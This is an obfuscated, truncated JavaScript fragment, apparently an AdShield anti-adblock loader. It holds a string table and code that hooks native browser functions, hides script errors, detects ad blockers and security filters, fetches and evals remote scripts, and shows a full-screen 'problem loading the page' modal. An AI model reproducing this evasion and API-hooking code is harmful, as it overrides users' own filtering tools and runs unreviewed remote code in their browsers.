(function(){function e(){const t=["getElementsByTagName","outerHTML","YmphM3prZnZxbHRndTVzdzY3OG4=","wrong googletag.pubads()","querySelectorAll","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","ghi","Timed out waiting for consent readiness","getAttribute","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","yahoo-mail-v1","Integrity check failed: ","fetch","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Script","dmtkcw==","(function(){","aWQ=","(E2) Invalid protect url: ","data-resource","nhn","output","url","Date.now is not a function","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","gpt-nextmillennium","reverse","childNodes","reserved2Input","https://","Firefox/","contains","XMLHttpRequest.onreadystatechange","cmVzZXJ2ZWQyT3V0cHV0","CSSStyleSheet","none","get","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","number","Element_attributes","], X-Crc32: ","https://cadmus.script.ac","Invalid protect url prefix: ","w2g","adpushup","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Event","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","promise tainted","sendBeacon","isBrave","hidden","test/view/passed","reserved1Output","contentWindow","endpoint","getTime","object-keys","eventStatus","requestIdleCallback not exists","Number","Node_appendChild","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","adshieldMaxRTT","keys","JlhEX1FPaE1ybHRwUjFjNHpHClk=","document.getElementsByTagName","search","matches","querySelector","set","fetchLater","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","10BRhrzz","json.parse","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","alert","as-empty-bidder","&host=","replaceScriptElementAsync","concat","gpt-clickio","script malformed. source length: ","Promise","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","top","link","response",", X-Length: ","String","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","children","ssmas","textContent",", source length: ","source","dable-tdn","message","/view","poster","4969176NUWSZK","random","requestIdleCallback","HTMLSourceElement","num","Element","gpt-andbeyond","navigator","Date","return this","loader","ZGdnbg==","status","mezzomedia","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ybar","origin","__gpp","floor","AdShield API cmd.push","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","call","target","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","chrome","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","HTMLVideoElement","cmVzZXJ2ZWQxSW5wdXQ=","reserved1","document.querySelectorAll","div#contents > span#ads","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","protocol","transferSize","hasAttribute","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","bottom","gpt-rubicon","height","indexOf","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","userAgent","gpt-funke","srcset","tags","1242038lIHjIy","pubstack","CSSStyleDeclaration.set/get/removeProperty","promise","1872840jTCaDN","Window","insertAdjacentHTML","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","requestAnimationFrame","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","all","slice","extra","a24xZWhvNmZqYnI0MHB4YzlpMnE=","@@toPrimitive must return a primitive value.","TopLevelCss","naver","inventory_name","gpt-adshield","lastIndexOf","tagName","constructor","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","), url: ","as_window_id","name","signalStatus","document.documentElement.clientWidth, clientHeight","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","gpt-geniee","catch","setIsTcfNeeded","replaceChild","some","as_modal_loaded","resources-v2://","as_","right","eval","isInIframe","document.hidden","parentElement","performance",".js",'{"apply-ratio":1,"',"tcString","hostage","copyScriptElement","adsinteractive","gpt-anymind","Cf-Ray","width not removed","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","players","Failed to get key from: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","now","data-query","gpt-minutemedia","https://report.error-report.com/modal?","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","gpt-adingo","Window_decodeURIComponent","resolve","recovery","boundingClientRect","_isTcfNeeded","close","eventId=","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","X-Crc32","safari","removeAttribute","xhr.onreadystatechange not set","symbol","encodedBodySize","join","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","geniee","length","isNaN","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","scrollHeight","JSON","a2Zwdg==","isInAdIframe","trident","edl","DocumentFragment","pagehide","type","__gpp not found within timeout","attributes","HTMLScriptElement","addEventListener","startsWith","cmVzZXJ2ZWQxT3V0cHV0","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Date.now is not a number","2679306UfnPLw","charCodeAt","getPropertyValue","brave","fXFCPHpgUFpbWUg6MHNqdmFPcA==","token=","toLowerCase","crios","mailto:",'{"type": "tag", "marshalled": "<html></html>"}',"cnlwYQ==","resource","as-revalidator","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Y29rcQ==","Error","childElementCount","text","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","elem","gpt-enliple","&title=","player","HTMLImageElement","pathname",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"match","flatMap","&message=","tpmn","status code: ","clearInterval","ar-yahoo-v1","isFirefox",", Forcepoint detected","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","html","reserved2","frames","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Math","sleipnir/","edge","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","isSafari","PTZhMEc+UE9vMzdudj94JjFgXTJ0","wrong contentWindow","enliple","blob:","EventTarget","Element_setAttribute","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","str","createObjectURL","readyState","URL","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Document","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","overflow","map","core-ads","History","find","fromCharCode","rtt","script","http:","data",". Phase: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","btoa","adshield","script:","as_loader_version","insertAfter","parseInt","bnh6bg==","remove","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","evaluate","def","getEntriesByType","DOMTokenList","Url","adfit","can't access document.hidden","document - link element","&type=negotiate_fail","stringify","push","opera","document.head.appendChild, removeChild, childNodes","add","teads","width not set properly","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","https://report.error-report.com/modal?eventId=&error=","version","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",", Script-Crc32: ","snigel","&url=","property","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Invalid reserved state: ","tel:","HTMLMediaElement","10FoDWpB","domain switch: no src attribute","X-Length","span","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","addModule","dable","closest","AdShield API cmd.push result","configIndex","setProperty",", body: ","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","aXRoYw==","b3V0cHV0","ZWhvcg==","gpt-tdn","async","math-random","as_domain","PerformanceEntry","setImmediate","split","srcdoc","firefox","ddg/","[native code]","application/javascript","idx","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","document.querySelector","adshield-api","max","function","document.classList.contains","reduce","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","isSleipnir","googletag","open","cWJ1dw==","contentDocument","4hUJFBD","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","no purpose 1 consent","intersectionRatio","statusText","string-api","geniee-prebid","gecko/","char must be length 1","gpt-firstimpression","FontFace","Function","writeln","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Node_baseURI","documentElement","charAt","onreadystatechange","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","isInRootIframe","/script/","replace","stylesheet","cmVzZXJ2ZWQySW5wdXQ=","toPrimitive","entries","parseFloat","DOMParser","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","string","responseXML","error on googletag.pubads()","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","gpt-adapex","responseText","error on contentWindow","adthrive","Element_innerHTML","ZndiaA==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","innerText","appendScriptElementAsync","close-error-report","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Click","rel","iterator","insertBefore","Array","Yml4cXJod245emptNTRvMTJmZTBz","HTMLLinkElement","tcloaded","adshield-native","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","element-tagName","toString","Window_fetch","filter","insertAdjacentElement","Worker","keyval","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","domain switched","scrollX,Y","innerHeight","responseType","combo","ing","body","RegExp","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","em5iZw==","getComputedStyle","host","Element.remove","adingo","nthChildOf","Forcepoint","document.classList.remove not work","attributionSrc","onLine","AdShield API","head","v7.4.147","src","728","getGPPData","useractioncomplete","debug","ping","Invalid protect url: ","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","title","polarbyte","minutemedia","focus/","})()","getElementById","<html></html>","POST","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","decodeURI","consents","_fa_","Headers","decodeURIComponent","href","http","data-src","HTMLStyleElement","frameElement","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","stopImmediatePropagation","calculatorsoup.com",", cfRay: ","picrew.me","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","element-attributes","send","/resources/v2/","innerHTML","display","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Navigator","&request_id=","c204ZmtocndhOTR5MGV1cGoybnEx","useragent","findIndex","clearTimeout",'":[{"id":"',"setItem","[data-uri]","tri","aditude","string-try-catch","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","parentNode","c3ZtbQ==","then","document","shift","finally","intersectionRect","cachedResultIsInAdIframe","query","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","https://html-load.com","scrollY","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","test/v1ew/failed","abs","#as_domain","warn","self","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","object","width","adshieldAvgRTT","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","bmxvYw==","CSSStyleDeclaration","elementFromPoint","profile","Clean.io Inc.","EventTarget_addEventListener","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Zm1qeA==","aW5wdXQ=","Loader aborted: ","UserAgent","http://","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","ariaLabel","Css","symplr","freestar","revokeObjectURL","cssText","json","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getWindowId","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","gpt-publisher","ar-v1","defineProperty","text/css","atob-btoa","className","cmVzZXJ2ZWQy","dXl5aw==","about:","getElementsByClassName","encodeURI","XMLHttpRequest","initial","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","document.getElementsByClassName","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","server","&is_brave=","exec","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","HTMLFormElement","randomize","Failed to fetch script: ","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","URLSearchParams","removeEventListener","classList","reject","style","a3luYg==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","PerformanceResourceTiming","_as_res","edgios","Failed to decode protect-url: url is empty","IFrame","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","sdkVersion","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","samsungbrowser","sentrySampleRatio","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","img","searchParams","findLastIndex","true","AS-ENCODED-VAL","from","apply","trim","div","setInterval","fuse","fetchScript error(script malformed), url: ","getItem","reload","isGecko","left","IntersectionObserverEntry","529180RHWKfv","endsWith","port","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","nextSibling","setHTMLUnsafe","gpt-ima-adshield","hash","scrollWidth","Version/","document.getElementById","__tcfapi not found within 